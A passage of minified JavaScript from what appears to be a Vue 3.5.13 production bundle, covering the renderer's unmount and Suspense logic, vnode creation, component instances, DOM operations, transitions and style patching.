ge;if(me&&(ge=P&&P.onVnodeBeforeUnmount)&&lt(ge,L,T),Z&6)Re(T.component,O,W);else{if(Z&128){T.suspense.unmount(O,W);return}se&&Ut(T,null,L,"beforeUnmount"),Z&64?T.type.remove(T,L,O,q,W):Y&&!Y.hasOnce&&(w!==Ke||k>0&&k&64)?Le(Y,L,O,!1,!0):(w===Ke&&k&384||!U&&Z&16)&&Le(B,L,O),W&&ae(T)}(me&&(ge=P&&P.onVnodeUnmounted)||se)&&$e(()=>{ge&&lt(ge,L,T),se&&Ut(T,null,L,"unmounted")},O)},ae=T=>{const{type:L,el:O,anchor:W,transition:U}=T;if(L===Ke){fe(O,W);return}if(L===Hr){m(T);return}const w=()=>{o(O),U&&!U.persisted&&U.afterLeave&&U.afterLeave()};if(T.shapeFlag&1&&U&&!U.persisted){const{leave:P,delayLeave:x}=U,B=()=>P(O,w);x?x(T.el,w,B):B()}else w()},fe=(T,L)=>{let O;for(;T!==L;)O=p(T),o(T),T=O;o(L)},Re=(T,L,O)=>{const{bum:W,scope:U,job:w,subTree:P,um:x,m:B,a:Y}=T;Go(B),Go(Y),W&&ar(W),U.stop(),w&&(w.flags|=8,oe(P,T,L,O)),x&&$e(x,L),$e(()=>{T.isUnmounted=!0},L),L&&L.pendingBranch&&!L.isUnmounted&&T.asyncDep&&!T.asyncResolved&&T.suspenseId===L.pendingId&&(L.deps--,L.deps===0&&L.resolve())},Le=(T,L,O,W=!1,U=!1,w=0)=>{for(let P=w;P<T.length;P++)oe(T[P],L,O,W,U)},G=T=>{if(T.shapeFlag&6)return G(T.component.subTree);if(T.shapeFlag&128)return T.suspense.next();const L=p(T.anchor||T.el),O=L&&L[Qu];return O?p(O):L};let ee=!1;const Q=(T,L,O)=>{T==null?L._vnode&&oe(L._vnode,null,null,!0):S(L._vnode||null,T,L,null,null,null,O),L._vnode=T,ee||(ee=!0,uc(),jo(),ee=!1)},q={p:S,um:oe,m:te,r:ae,mt:J,mc:I,pc:R,pbc:F,n:G,o:e};let le,de;return t&&([le,de]=t(q)),{render:Q,hydrate:le,createApp:Zh(Q,le)}}function Ws({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function An({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function Tf(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Ra(e,t,n=!1){const r=e.children,o=t.children;if(ie(r)&&ie(o))for(let s=0;s<r.length;s++){const i=r[s];let a=o[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[s]=un(o[s]),a.el=i.el),!n&&a.patchFlag!==-2&&Ra(i,a)),a.type===mn&&(a.el=i.el)}}function im(e){const t=e.slice(),n=[0];let r,o,s,i,a;const c=e.length;for(r=0;r<c;r++){const u=e[r];if(u!==0){if(o=n[n.length-1],e[o]<u){t[r]=o,n.push(r);continue}for(s=0,i=n.length-1;s<i;)a=s+i>>1,e[n[a]]<u?s=a+1:i=a;u<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,i=n[s-1];s-- >0;)n[s]=i,i=t[i];return n}function Af(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Af(t)}function Go(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const am=Symbol.for("v-scx"),cm=()=>Xe(am);function iw(e,t){return Oa(e,null,t)}function ht(e,t,n){return Oa(e,t,n)}function Oa(e,t,n=Pe){const{immediate:r,deep:o,flush:s,once:i}=n,a=Fe({},n),c=t&&r||!t&&s!=="post";let u;if(dr){if(s==="sync"){const h=cm();u=h.__watcherHandles||(h.__watcherHandles=[])}else if(!c){const h=()=>{};return h.stop=Vt,h.resume=Vt,h.pause=Vt,h}}const l=Be;a.call=(h,g,S)=>It(h,l,g,S);let f=!1;s==="post"?a.scheduler=h=>{$e(h,l&&l.suspense)}:s!=="sync"&&(f=!0,a.scheduler=(h,g)=>{g?h():Ea(h)}),a.augmentJob=h=>{t&&(h.flags|=4),f&&(h.flags|=2,l&&(h.id=l.uid,h.i=l))};const p=bh(e,t,a);return dr&&(u?u.push(p):c&&p()),p}function lm(e,t,n){const r=this.proxy,o=Ae(e)?e.includes(".")?Rf(r,e):()=>r[e]:e.bind(r,r);let s;ce(t)?s=t:(s=t.handler,n=t);const i=Wn(this),a=Oa(o,s.bind(r),n);return i(),a}function Rf(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}const um=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${Et(t)}Modifiers`]||e[`${bn(t)}Modifiers`];function fm(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||Pe;let o=n;const s=t.startsWith("update:"),i=s&&um(r,t.slice(7));i&&(i.trim&&(o=n.map(l=>Ae(l)?l.trim():l)),i.number&&(o=n.map($o)));let a,c=r[a=Ds(t)]||r[a=Ds(Et(t))];!c&&s&&(c=r[a=Ds(bn(t))]),c&&It(c,e,6,o);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,It(u,e,6,o)}}function Of(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const s=e.emits;let i={},a=!1;if(!ce(e)){const c=u=>{const l=Of(u,t,!0);l&&(a=!0,Fe(i,l))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!s&&!a?(Ce(e)&&r.set(e,null),null):(ie(s)?s.forEach(c=>i[c]=null):Fe(i,s),Ce(e)&&r.set(e,i),i)}function vs(e,t){return!e||!io(t)?!1:(t=t.slice(2).replace(/Once$/,""),be(e,t[0].toLowerCase()+t.slice(1))||be(e,bn(t))||be(e,t))}function Ks(e){const{type:t,vnode:n,proxy:r,withProxy:o,propsOptions:[s],slots:i,attrs:a,emit:c,render:u,renderCache:l,props:f,data:p,setupState:h,ctx:g,inheritAttrs:S}=e,v=Wo(e);let y,_;try{if(n.shapeFlag&4){const m=o||r,b=m;y=pt(u.call(b,m,l,f,h,p,g)),_=a}else{const m=t;y=pt(m.length>1?m(f,{attrs:a,slots:i,emit:c}):m(f,null)),_=t.props?a:pm(a)}}catch(m){$r.length=0,br(m,e,1),y=Oe(Ue)}let d=y;if(_&&S!==!1){const m=Object.keys(_),{shapeFlag:b}=d;m.length&&b&7&&(s&&m.some(ca)&&(_=hm(_,s)),d=rn(d,_,!1,!0))}return n.dirs&&(d=rn(d,null,!1,!0),d.dirs=d.dirs?d.dirs.concat(n.dirs):n.dirs),n.transition&&fr(d,n.transition),y=d,Wo(v),y}function dm(e,t=!0){let n;for(let r=0;r<e.length;r++){const o=e[r];if(jn(o)){if(o.type!==Ue||o.children==="v-if"){if(n)return;n=o}}else return}return n}const pm=e=>{let t;for(const n in e)(n==="class"||n==="style"||io(n))&&((t||(t={}))[n]=e[n]);return t},hm=(e,t)=>{const n={};for(const r in e)(!ca(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function mm(e,t,n){const{props:r,children:o,component:s}=e,{props:i,children:a,patchFlag:c}=t,u=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return r?wc(r,i,u):!!i;if(c&8){const l=t.dynamicProps;for(let f=0;f<l.length;f++){const p=l[f];if(i[p]!==r[p]&&!vs(u,p))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===i?!1:r?i?wc(r,i,u):!0:!!i;return!1}function wc(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const s=r[o];if(t[s]!==e[s]&&!vs(n,s))return!0}return!1}function bs({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const Yo=e=>e.__isSuspense;let Ei=0;const gm={name:"Suspense",__isSuspense:!0,process(e,t,n,r,o,s,i,a,c,u){if(e==null)ym(t,n,r,o,s,i,a,c,u);else{if(s&&s.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}_m(e,t,n,r,o,i,a,c,u)}},hydrate:vm,normalize:bm},ka=gm;function Xr(e,t){const n=e.props&&e.props[t];ce(n)&&n()}function ym(e,t,n,r,o,s,i,a,c){const{p:u,o:{createElement:l}}=c,f=l("div"),p=e.suspense=kf(e,o,r,t,f,n,s,i,a,c);u(null,p.pendingBranch=e.ssContent,f,null,r,p,s,i),p.deps>0?(Xr(e,"onPending"),Xr(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,s,i),lr(p,e.ssFallback)):p.resolve(!1,!0)}function _m(e,t,n,r,o,s,i,a,{p:c,um:u,o:{createElement:l}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const p=t.ssContent,h=t.ssFallback,{activeBranch:g,pendingBranch:S,isInFallback:v,isHydrating:y}=f;if(S)f.pendingBranch=p,Lt(p,S)?(c(S,p,f.hiddenContainer,null,o,f,s,i,a),f.deps<=0?f.resolve():v&&(y||(c(g,h,n,r,o,null,s,i,a),lr(f,h)))):(f.pendingId=Ei++,y?(f.isHydrating=!1,f.activeBranch=S):u(S,o,f),f.deps=0,f.effects.length=0,f.hiddenContainer=l("div"),v?(c(null,p,f.hiddenContainer,null,o,f,s,i,a),f.deps<=0?f.resolve():(c(g,h,n,r,o,null,s,i,a),lr(f,h))):g&&Lt(p,g)?(c(g,p,n,r,o,f,s,i,a),f.resolve(!0)):(c(null,p,f.hiddenContainer,null,o,f,s,i,a),f.deps<=0&&f.resolve()));else if(g&&Lt(p,g))c(g,p,n,r,o,f,s,i,a),lr(f,p);else if(Xr(t,"onPending"),f.pendingBranch=p,p.shapeFlag&512?f.pendingId=p.component.suspenseId:f.pendingId=Ei++,c(null,p,f.hiddenContainer,null,o,f,s,i,a),f.deps<=0)f.resolve();else{const{timeout:_,pendingId:d}=f;_>0?setTimeout(()=>{f.pendingId===d&&f.fallback(h)},_):_===0&&f.fallback(h)}}function kf(e,t,n,r,o,s,i,a,c,u,l=!1){const{p:f,m:p,um:h,n:g,o:{parentNode:S,remove:v}}=u;let y;const _=Em(e);_&&t&&t.pendingBranch&&(y=t.pendingId,t.deps++);const d=e.props?Tu(e.props.timeout):void 0,m=s,b={vnode:e,parent:t,parentComponent:n,namespace:i,container:r,hiddenContainer:o,deps:0,pendingId:Ei++,timeout:typeof d=="number"?d:-1,activeBranch:null,pendingBranch:null,isInFallback:!l,isHydrating:l,isUnmounted:!1,effects:[],resolve(E=!1,C=!1){const{vnode:I,activeBranch:N,pendingBranch:F,pendingId:A,effects:D,parentComponent:K,container:J}=b;let M=!1;b.isHydrating?b.isHydrating=!1:E||(M=N&&F.transition&&F.transition.mode==="out-in",M&&(N.transition.afterLeave=()=>{A===b.pendingId&&(p(F,J,s===m?g(N):s,0),hi(D))}),N&&(S(N.el)===J&&(s=g(N)),h(N,K,b,!0)),M||p(F,J,s,0)),lr(b,F),b.pendingBranch=null,b.isInFallback=!1;let $=b.parent,H=!1;for(;$;){if($.pendingBranch){$.effects.push(...D),H=!0;break}$=$.parent}!H&&!M&&hi(D),b.effects=[],_&&t&&t.pendingBranch&&y===t.pendingId&&(t.deps--,t.deps===0&&!C&&t.resolve()),Xr(I,"onResolve")},fallback(E){if(!b.pendingBranch)return;const{vnode:C,activeBranch:I,parentComponent:N,container:F,namespace:A}=b;Xr(C,"onFallback");const D=g(I),K=()=>{b.isInFallback&&(f(null,E,F,D,N,null,A,a,c),lr(b,E))},J=E.transition&&E.transition.mode==="out-in";J&&(I.transition.afterLeave=K),b.isInFallback=!0,h(I,N,null,!0),J||K()},move(E,C,I){b.activeBranch&&p(b.activeBranch,E,C,I),b.container=E},next(){return b.activeBranch&&g(b.activeBranch)},registerDep(E,C,I){const N=!!b.pendingBranch;N&&b.deps++;const F=E.vnode.el;E.asyncDep.catch(A=>{br(A,E,0)}).then(A=>{if(E.isUnmounted||b.isUnmounted||b.pendingId!==E.suspenseId)return;E.asyncResolved=!0;const{vnode:D}=E;Ci(E,A,!1),F&&(D.el=F);const K=!F&&E.subTree.el;C(E,D,S(F||E.subTree.el),F?null:g(E.subTree),b,i,I),K&&v(K),bs(E,D.el),N&&--b.deps===0&&b.resolve()})},unmount(E,C){b.isUnmounted=!0,b.activeBranch&&h(b.activeBranch,n,E,C),b.pendingBranch&&h(b.pendingBranch,n,E,C)}};return b}function vm(e,t,n,r,o,s,i,a,c){const u=t.suspense=kf(t,r,n,e.parentNode,document.createElement("div"),null,o,s,i,a,!0),l=c(e,u.pendingBranch=t.ssContent,n,u,s,i);return u.deps===0&&u.resolve(!1,!0),l}function bm(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Cc(r?n.default:n),e.ssFallback=r?Cc(n.fallback):Oe(Ue)}function Cc(e){let t;if(ce(e)){const n=Vn&&e._c;n&&(e._d=!1,Ge()),e=e(),n&&(e._d=!0,t=nt,Nf())}return ie(e)&&(e=dm(e)),e=pt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function If(e,t){t&&t.pendingBranch?ie(e)?t.effects.push(...e):t.effects.push(e):hi(e)}function lr(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let o=t.el;for(;!o&&t.component;)t=t.component.subTree,o=t.el;n.el=o,r&&r.subTree===n&&(r.vnode.el=o,bs(r,o))}function Em(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const Ke=Symbol.for("v-fgt"),mn=Symbol.for("v-txt"),Ue=Symbol.for("v-cmt"),Hr=Symbol.for("v-stc"),$r=[];let nt=null;function Ge(e=!1){$r.push(nt=e?null:[])}function Nf(){$r.pop(),nt=$r[$r.length-1]||null}let Vn=1;function Pc(e,t=!1){Vn+=e,e<0&&nt&&t&&(nt.hasOnce=!0)}function xf(e){return e.dynamicChildren=Vn>0?nt||or:null,Nf(),Vn>0&&nt&&nt.push(e),e}function Gn(e,t,n,r,o,s){return xf(Tt(e,t,n,r,o,s,!0))}function Bt(e,t,n,r,o){return xf(Oe(e,t,n,r,o,!0))}function jn(e){return e?e.__v_isVNode===!0:!1}function Lt(e,t){return e.type===t.type&&e.key===t.key}const Df=({key:e})=>e??null,xo=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Ae(e)||Ne(e)||ce(e)?{i:Ve,r:e,k:t,f:!!n}:e:null);function Tt(e,t=null,n=null,r=0,o=null,s=e===Ke?0:1,i=!1,a=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Df(t),ref:t&&xo(t),scopeId:gs,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Ve};return a?(Ia(c,n),s&128&&e.normalize(c)):n&&(c.shapeFlag|=Ae(n)?8:16),Vn>0&&!i&&nt&&(c.patchFlag>0||s&6)&&c.patchFlag!==32&&nt.push(c),c}const Oe=Sm;function Sm(e,t=null,n=null,r=0,o=null,s=!1){if((!e||e===df)&&(e=Ue),jn(e)){const a=rn(e,t,!0);return n&&Ia(a,n),Vn>0&&!s&&nt&&(a.shapeFlag&6?nt[nt.indexOf(e)]=a:nt.push(a)),a.patchFlag=-2,a}if(Om(e)&&(e=e.__vccOpts),t){t=wm(t);let{class:a,style:c}=t;a&&!Ae(a)&&(t.class=ps(a)),Ce(c)&&(va(c)&&!ie(c)&&(c=Fe({},c)),t.style=ds(c))}const i=Ae(e)?1:Yo(e)?128:qu(e)?64:Ce(e)?4:ce(e)?2:0;return Tt(e,t,n,r,o,i,s,!0)}function wm(e){return e?va(e)||vf(e)?Fe({},e):e:null}function rn(e,t,n=!1,r=!1){const{props:o,ref:s,patchFlag:i,children:a,transition:c}=e,u=t?Ff(o||{},t):o,l={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&Df(u),ref:t&&t.ref?n&&s?ie(s)?s.concat(xo(t)):[s,xo(t)]:xo(t):s,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Ke?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:c,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&rn(e.ssContent),ssFallback:e.ssFallback&&rn(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return c&&r&&fr(l,c.clone(l)),l}function Mf(e=" ",t=0){return Oe(mn,null,e,t)}function aw(e,t){const n=Oe(Hr,null,e);return n.staticCount=t,n}function cw(e="",t=!1){return t?(Ge(),Bt(Ue,null,e)):Oe(Ue,null,e)}function pt(e){return e==null||typeof e=="boolean"?Oe(Ue):ie(e)?Oe(Ke,null,e.slice()):jn(e)?un(e):Oe(mn,null,String(e))}function un(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:rn(e)}function Ia(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(ie(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),Ia(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!vf(t)?t._ctx=Ve:o===3&&Ve&&(Ve.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else ce(t)?(t={default:t,_ctx:Ve},n=32):(t=String(t),r&64?(n=16,t=[Mf(t)]):n=8);e.children=t,e.shapeFlag|=n}function Ff(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=ps([t.class,r.class]));else if(o==="style")t.style=ds([t.style,r.style]);else if(io(o)){const s=t[o],i=r[o];i&&s!==i&&!(ie(s)&&s.includes(i))&&(t[o]=s?[].concat(s,i):i)}else o!==""&&(t[o]=r[o])}return t}function lt(e,t,n,r=null){It(e,t,7,[n,r])}const Cm=mf();let Pm=0;function Lm(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||Cm,s={uid:Pm++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new ku(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Ef(r,o),emitsOptions:Of(r,o),emit:null,emitted:null,propsDefaults:Pe,inheritAttrs:r.inheritAttrs,ctx:Pe,data:Pe,props:Pe,attrs:Pe,slots:Pe,refs:Pe,setupState:Pe,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return s.ctx={_:s},s.root=t?t.root:s,s.emit=fm.bind(null,s),e.ce&&e.ce(s),s}let Be=null;const sn=()=>Be||Ve;let Jo,Si;{const e=fs(),t=(n,r)=>{let o;return(o=e[n])||(o=e[n]=[]),o.push(r),s=>{o.length>1?o.forEach(i=>i(s)):o[0](s)}};Jo=t("__VUE_INSTANCE_SETTERS__",n=>Be=n),Si=t("__VUE_SSR_SETTERS__",n=>dr=n)}const Wn=e=>{const t=Be;return Jo(e),e.scope.on(),()=>{e.scope.off(),Jo(t)}},wi=()=>{Be&&Be.scope.off(),Jo(null)};function Hf(e){return e.vnode.shapeFlag&4}let dr=!1;function Tm(e,t=!1,n=!1){t&&Si(t);const{props:r,children:o}=e.vnode,s=Hf(e);Qh(e,r,s,t),nm(e,o,n);const i=s?Am(e,t):void 0;return t&&Si(!1),i}function Am(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,jh);const{setup:r}=n;if(r){En();const o=e.setupContext=r.length>1?Uf(e):null,s=Wn(e),i=co(r,e,0,[e.props,o]),a=ua(i);if(Sn(),s(),(a||e.sp)&&!hn(e)&&wa(e),a){if(i.then(wi,wi),t)return i.then(c=>{Ci(e,c,t)}).catch(c=>{br(c,e,0)});e.asyncDep=i}else Ci(e,i,t)}else $f(e,t)}function Ci(e,t,n){ce(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:Ce(t)&&(e.setupState=Ju(t)),$f(e,n)}let Lc;function $f(e,t,n){const r=e.type;if(!e.render){if(!t&&Lc&&!r.render){const o=r.template||Ta(e).template;if(o){const{isCustomElement:s,compilerOptions:i}=e.appContext.config,{delimiters:a,compilerOptions:c}=r,u=Fe(Fe({isCustomElement:s,delimiters:a},i),c);r.render=Lc(o,u)}}e.render=r.render||Vt}{const o=Wn(e);En();try{Kh(e)}finally{Sn(),o()}}}const Rm={get(e,t){return et(e,"get",""),e[t]}};function Uf(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,Rm),slots:e.slots,emit:e.emit,expose:t}}function Es(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Ju(lh(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in Fr)return Fr[n](e)},has(t,n){return n in t||n in Fr}})):e.proxy}function Pi(e,t=!0){return ce(e)?e.displayName||e.name:e.name||t&&e.__name}function Om(e){return ce(e)&&"__vccOpts"in e}const Ie=(e,t)=>_h(e,t,dr);function rt(e,t,n){const r=arguments.length;return r===2?Ce(t)&&!ie(t)?jn(t)?Oe(e,null,[t]):Oe(e,t):Oe(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&jn(n)&&(n=[n]),Oe(e,t,n))}function lw(e,t,n,r){const o=n[r];if(o&&km(o,e))return o;const s=t();return s.memo=e.slice(),s.cacheIndex=r,n[r]=s}function km(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let r=0;r<n.length;r++)if(tn(n[r],t[r]))return!1;return Vn>0&&nt&&nt.push(e),!0}const Bf="3.5.13";/**
* @vue/runtime-dom v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Li;const Tc=typeof window<"u"&&window.trustedTypes;if(Tc)try{Li=Tc.createPolicy("vue",{createHTML:e=>e})}catch{}const Vf=Li?e=>Li.createHTML(e):e=>e,Im="http://www.w3.org/2000/svg",Nm="http://www.w3.org/1998/Math/MathML",Jt=typeof document<"u"?document:null,Ac=Jt&&Jt.createElement("template"),xm={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t==="svg"?Jt.createElementNS(Im,e):t==="mathml"?Jt.createElementNS(Nm,e):n?Jt.createElement(e,{is:n}):Jt.createElement(e);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>Jt.createTextNode(e),createComment:e=>Jt.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Jt.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,s){const i=n?n.previousSibling:t.lastChild;if(o&&(o===s||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===s||!(o=o.nextSibling)););else{Ac.innerHTML=Vf(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const a=Ac.content;if(r==="svg"||r==="mathml"){const c=a.firstChild;for(;c.firstChild;)a.appendChild(c.firstChild);a.removeChild(c)}t.insertBefore(a,n)}return[i?i.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},an="transition",Pr="animation",Zr=Symbol("_vtc"),jf={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},Dm=Fe({},nf,jf),Mm=e=>(e.displayName="Transition",e.props=Dm,e),Wf=Mm((e,{slots:t})=>rt(Lh,Fm(e),t)),Rn=(e,t=[])=>{ie(e)?e.forEach(n=>n(...t)):e&&e(...t)},Rc=e=>e?ie(e)?e.some(t=>t.length>1):e.length>1:!1;function Fm(e){const t={};for(const D in e)D in jf||(t[D]=e[D]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:s=`${n}-enter-from`,enterActiveClass:i=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:c=s,appearActiveClass:u=i,appearToClass:l=a,leaveFromClass:f=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:h=`${n}-leave-to`}=e,g=Hm(o),S=g&&g[0],v=g&&g[1],{onBeforeEnter:y,onEnter:_,onEnterCancelled:d,onLeave:m,onLeaveCancelled:b,onBeforeAppear:E=y,onAppear:C=_,onAppearCancelled:I=d}=t,N=(D,K,J,M)=>{D._enterCancelled=M,On(D,K?l:a),On(D,K?u:i),J&&J()},F=(D,K)=>{D._isLeaving=!1,On(D,f),On(D,h),On(D,p),K&&K()},A=D=>(K,J)=>{const M=D?C:_,$=()=>N(K,D,J);Rn(M,[K,$]),Oc(()=>{On(K,D?c:s),Kt(K,D?l:a),Rc(M)||kc(K,r,S,$)})};return Fe(t,{onBeforeEnter(D){Rn(y,[D]),Kt(D,s),Kt(D,i)},onBeforeAppear(D){Rn(E,[D]),Kt(D,c),Kt(D,u)},onEnter:A(!1),onAppear:A(!0),onLeave(D,K){D._isLeaving=!0;const J=()=>F(D,K);Kt(D,f),D._enterCancelled?(Kt(D,p),xc()):(xc(),Kt(D,p)),Oc(()=>{D._isLeaving&&(On(D,f),Kt(D,h),Rc(m)||kc(D,r,v,J))}),Rn(m,[D,J])},onEnterCancelled(D){N(D,!1,void 0,!0),Rn(d,[D])},onAppearCancelled(D){N(D,!0,void 0,!0),Rn(I,[D])},onLeaveCancelled(D){F(D),Rn(b,[D])}})}function Hm(e){if(e==null)return null;if(Ce(e))return[Gs(e.enter),Gs(e.leave)];{const t=Gs(e);return[t,t]}}function Gs(e){return Tu(e)}function Kt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Zr]||(e[Zr]=new Set)).add(t)}function On(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Zr];n&&(n.delete(t),n.size||(e[Zr]=void 0))}function Oc(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let $m=0;function kc(e,t,n,r){const o=e._endId=++$m,s=()=>{o===e._endId&&r()};if(n!=null)return setTimeout(s,n);const{type:i,timeout:a,propCount:c}=Um(e,t);if(!i)return r();const u=i+"end";let l=0;const f=()=>{e.removeEventListener(u,p),s()},p=h=>{h.target===e&&++l>=c&&f()};setTimeout(()=>{l<c&&f()},a+1),e.addEventListener(u,p)}function Um(e,t){const n=window.getComputedStyle(e),r=g=>(n[g]||"").split(", "),o=r(`${an}Delay`),s=r(`${an}Duration`),i=Ic(o,s),a=r(`${Pr}Delay`),c=r(`${Pr}Duration`),u=Ic(a,c);let l=null,f=0,p=0;t===an?i>0&&(l=an,f=i,p=s.length):t===Pr?u>0&&(l=Pr,f=u,p=c.length):(f=Math.max(i,u),l=f>0?i>u?an:Pr:null,p=l?l===an?s.length:c.length:0);const h=l===an&&/\b(transform|all)(,|$)/.test(r(`${an}Property`).toString());return{type:l,timeout:f,propCount:p,hasTransform:h}}function Ic(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>Nc(n)+Nc(e[r])))}function Nc(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function xc(){return document.body.offsetHeight}function Bm(e,t,n){const r=e[Zr];r&&(t=(t?[t,...r]:[...r]).join(" ")),t==null?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}const zo=Symbol("_vod"),Kf=Symbol("_vsh"),uw={beforeMount(e,{value:t},{transition:n}){e[zo]=e.style.display==="none"?"":e.style.display,n&&t?n.beforeEnter(e):Lr(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:r}){!t!=!n&&(r?t?(r.beforeEnter(e),Lr(e,!0),r.enter(e)):r.leave(e,()=>{Lr(e,!1)}):Lr(e,t))},beforeUnmount(e,{value:t}){Lr(e,t)}};function Lr(e,t){e.style.display=t?e[zo]:"none",e[Kf]=!t}const Vm=Symbol(""),jm=/(^|;)\s*display\s*:/;function Wm(e,t,n){const r=e.style,o=Ae(n);let s=!1;if(n&&!o){if(t)if(Ae(t))for(const i of t.split(";")){const a=i.slice(0,i.indexOf(":")).trim();n[a]==null&&Do(r,a,"")}else for(const i in t)n[i]==null&&Do(r,i,"");for(const i in n)i==="display"&&(s=!0),Do(r,i,n[i])}else if(o){if(t!==n){const i=r[Vm];i&&(n+=";"+i),r.cssText=n,s=jm.test(n)}}else t&&e.removeAttribute("style");zo in e&&(e[zo]=s?r.display:"",e[Kf]&&(r.display="none"))}const Dc=/\s*!important$/;function Do(e,t,n){if(ie(n))n.forEach(r=>Do(e,t,r));else if(n==null&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const 